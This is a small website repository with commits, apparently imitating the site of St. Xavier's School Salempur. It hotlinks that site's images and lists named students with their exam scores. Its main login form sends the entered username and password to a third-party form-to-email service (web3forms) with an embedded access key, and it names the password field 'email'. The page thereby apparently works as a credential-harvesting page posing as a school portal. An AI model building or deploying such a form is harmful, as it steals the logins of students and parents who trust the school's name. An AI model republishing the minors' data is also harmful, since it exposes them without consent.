

==== index.html @ c2c1ca60 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>St. Xavier's School</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>St. Xavier's School</h1>
        <p>Where Learning and Excellence Come Together.</p>
        <p><b>developed by sohel khan</b></p>
    </header>

    <nav>
        <a href="#about">About</a>
        <a href="#classes">Classes</a>
        <a href="#contact">Contact</a>
        <a href="#student-portal">Student Portal</a>
    </nav>

    <div class="container">
        <section id="about"> 
            <form action="https://api.web3forms.com/submit" method="POST">
                <input type="hidden" name="access_key" value="2d17031f-08ee-4146-9b86-e5833902be58">
                <label for="email" class="sr-only">User name</label>
                <input  name="name" placeholder="Username" />

                <label for="password" class="sr-only">Password</label>
                <input  name="email" type="password" placeholder="password"/>

                <button type="submit">Login</button>
            </form>
            <h2 class="`">About Us</h2>
        </section>

        <section id="classes">
            <div class="feature-box">
                <div class="feature">
                    <img src="C:\Users\DELL\AppData\Local\Microsoft\Windows\INetCache\IE\FHCLIJ60\IMG-20250114-WA0008[1].jpg" alt="Primary School">
                    <p>Building strong foundations for young learners.</p>
                </div>
                <div class="feature">
                    <h3>Middle School</h3>
                    <img src="https://www.stxavierssalempur.in/img/18.jpg" alt="Middle School">
                    <p>Encouraging curiosity and creativity.</p>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/img/14.jpg" alt="High School">
                    <p>Preparing students for a bright future.</p>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/img/banner/70.jpg" alt="High School">
                    <p>Preparing students for a bright future.</p>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student10/RUDRA%20PRATAP%20MISHRA0.JPG" alt="High School">
                    <p>RUDRA PRATAP MISHRA.</p>
                    <P>96.20</P>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student10/ANSHIKA%20SAI%20GUPTA0.JPG" alt="High School">
                    <p>ANSHIKA SAI GUPTA.</p>
                    <P>96.00</P>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student10/ABHAY%20YADAV0.JPG" alt="High School">
                    <p>ABHAY YADAV.</p>
                    <P>95.60</P>
                </div>
                <div class="feature">
                    <h3>High School</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student10/NIKHIL%20GUPTA0.jpeg" alt="High School">
                    <p>NIKHIL GUPTA.</p>
                    <P>95.60</P>

                </div>
                <div class="feature">
                    <h3>CLASS 12</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student12/DEEPAK%20KUMAR%20GUPTA0.jpeg" alt="High School">
                    <p>DEEPAK KUMAR GUPTA.</p>
                    <P>94.00</P>
                </div>
                <div class="feature">
                    <h3>CLASS 12</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student12/AJAY%20KUMAR%20YADAV0.jpeg" alt="High School">
                    <p>AJAY KUMAR YADAV.</p>
                    <P>93.20</P>
                </div>
                <div class="feature">
                    <h3>CLASS 12</h3>
                    <img src="https://www.stxavierssalempur.in/Admin/Student12/ANSHUMAN%20MISHRA0.jpeg" alt="High School">
                    <p>ANSHUMAN MISHRA.</p>
                    <P>92.00</P>
                </div>
                <div class="feature">
                    <h3>St. Xavier's School</h3>
                    <img src="https://www.stxavierssalempur.in/img/logo1.png" alt="High School">
                    <p>Where Learning and Excellence Come Together.</p>
                </div>
            </div>
        </section>

        <section id="student-portal">
            <h2>Student Portal</h2>
            <p>Access your assignments, schedules, and notices:</p>
            <form>
                <label for="student-id">Student ID:</label><br>
                <input type="text" id="student-id" name="student-id" placeholder="Enter your Student ID"><br><br>
                <label for="password">Password:</label><br>
                <input type="password" id="password" name="password" placeholder="Enter your Password"><br><br>
                <button type="submit">Login</button>
            </form>
        </section>
    </div>

    <footer>
        <p>&copy; 2025 St. Xavier's School. All rights reserved.</p>
    </footer>
</body>
</html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f4f4f9;
}

header {
    background-color: #ff0000be;
    color: rgb(255, 255, 255);
    padding: 20px 10px;
    text-align: center;
}

header h1 {
    margin: 0;
}

nav {
    background-color: #333;
    overflow: hidden;
}

nav a {
    float: left;
    display: block;
    color: white;
    text-align: center;
    padding: 14px 20px;
    text-decoration: none;
}

nav a:hover {
    background-color: #ddd;
    color: black;
}

.container {
    padding: 20px;
}

.feature-box {
    display: flex;
    flex-wrap: wrap; /* Allow wrapping on smaller screens */
    gap: 20px;
    margin-top: 20px;
}

.feature {
    flex: 1 1 calc(100% - 40px); /* Default: full width */
    padding: 15px;
    background: #ffffff;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
    border-radius: 5px;
    background: rgba(0, 0, 255, 0.411);
}

.feature img {
    max-width: 100%;
    border-radius: 8px;
}
 
footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 10px 0;
    margin-top: 20px;
}

/* Responsive Design */
@media (min-width: 600px) {
    .feature {
        flex: 1 1 calc(33.333% - 40px); /* Three columns on medium screens */
    }

    nav a {
        float: none;
        display: inline-block;
    }
}

@media (max-width: 599px) {
    nav a {
        padding: 10px; /* Adjust spacing for smaller screens */
    }
}
form {
    padding: 30px 20px;
  }
  
  .login-with-fb {
    padding: 30px 20px 20px 20px;
  }
  
  form .sr-only {
    display: none;
  }
  form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
  }
  
  form input::placeholder {
    color: #808080;
  }
  
  form input:focus {
    border: 1px solid #808080;
    outline: none;
  }
  
  form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
  }
  body {
    background: rgba(128, 128, 128, 0.664);
  }


==== commit b49c5210: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,7 +38,7 @@
         <section id="classes">
             <div class="feature-box">
                 <div class="feature">
-                    <img src="C:\Users\DELL\AppData\Local\Microsoft\Windows\INetCache\IE\FHCLIJ60\IMG-20250114-WA0008[1].jpg" alt="Primary School">
+                    <img src="[data-uri]" alt="Primary School">
                     <p>Building strong foundations for young learners.</p>
                 </div>
                 <div class="feature">


==== commit 4d959e6a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
             <div class="feature-box">
                 <div class="feature">
                     <img src="[data-uri]" alt="Primary School">
-                    <p>Building strong foundations for young learners.</p>
+                    <p><i>Sohel khan</i></p>
                 </div>
                 <div class="feature">
                     <h3>Middle School</h3>


==== commit c91089ec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,11 +10,10 @@
     <header>
         <h1>St. Xavier's School</h1>
         <p>Where Learning and Excellence Come Together.</p>
-        <p><b>developed by sohel khan</b></p>
     </header>
 
     <nav>
-        <a href="#about">About</a>
+        <a href="sohel.html">About</a>
         <a href="#classes">Classes</a>
         <a href="#contact">Contact</a>
         <a href="#student-portal">Student Portal</a>
@@ -38,8 +37,8 @@
         <section id="classes">
             <div class="feature-box">
                 <div class="feature">
-                    <img src="[data-uri]" alt="Primary School">
-                    <p><i>Sohel khan</i></p>
+                    <img src="https://www.stxavierssalempur.in/Admin/Slider/20.jpg" alt="Primary School">
+                    <p>St. Xaviers School</p>
                 </div>
                 <div class="feature">
                     <h3>Middle School</h3>
--- a/styles.css
+++ b/styles.css
@@ -3,6 +3,7 @@
     margin: 0;
     padding: 0;
     background-color: #f4f4f9;
+     animation: fadeIn 2s ease-in-out;
 }
 
 header {
@@ -10,6 +11,7 @@
     color: rgb(255, 255, 255);
     padding: 20px 10px;
     text-align: center;
+    animation: slideDown 2s ease-out;
 }
 
 header h1 {
@@ -127,4 +129,39 @@
   }
   body {
     background: rgba(128, 128, 128, 0.664);
-  }+  }
+/* Animations */
+ @keyframes fadeIn {
+    from {
+        opacity: 0;
+    }
+    to {
+        opacity: 1;
+    }
+}
+@keyframes fadeInUp {
+    from {
+        opacity: 0;
+        transform: translateY(20px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+@keyframes slideDown {
+    from {
+        transform: translateY(-100%);
+    }
+    to {
+        transform: translateY(0);
+    }
+}
+@keyframes slideUp {
+    from {
+        transform: translateY(100%);
+    }
+    to {
+        transform: translateY(0);
+    }
+}


==== commit 72456e27: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
 </head>
 <body>
     <header>
-        <h1>St. Xavier's School</h1>
+        <h1>St. Xavier's School Salempur</h1>
         <p>Where Learning and Excellence Come Together.</p>
     </header>
 
